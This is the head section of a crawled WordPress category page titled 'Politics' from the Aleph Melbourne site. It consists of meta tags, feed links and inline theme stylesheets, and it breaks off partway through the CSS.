

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aleph.org.au/category/politics/
body_size: 532594
content:
<!DOCTYPE html>
<html lang="en-AU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
<title>Politics &#8211; Aleph Melbourne</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="YXP3n0WuENV-jCcaZmb0xXjoeVhiABRy7A9bEQ-BcRc" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Feed" href="https://aleph.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Comments Feed" href="https://aleph.org.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Politics Category Feed" href="https://aleph.org.au/category/politics/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							
			
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentysixteen.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-group.is-layout-flex .wp-block-embed{flex:1 1 0%;min-width:0}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/embed/style.css */
</style>
<style id='wp-block-embed-theme-inline-css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/embed/theme.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/group/style.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/group/theme.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-preformatted-inline-css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/preformatted/style.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/quote/style.css */
</style>
<style id='wp-block-quote-theme-inline-css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/quote/theme.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/separator/style.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/separator/theme.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://aleph.org.au/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/image/theme.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/list/style.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;height:1.25em;min-height:24px;min-width:24px;vertical-align:text-bottom;width:1.25em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/search/style.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/search/theme.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 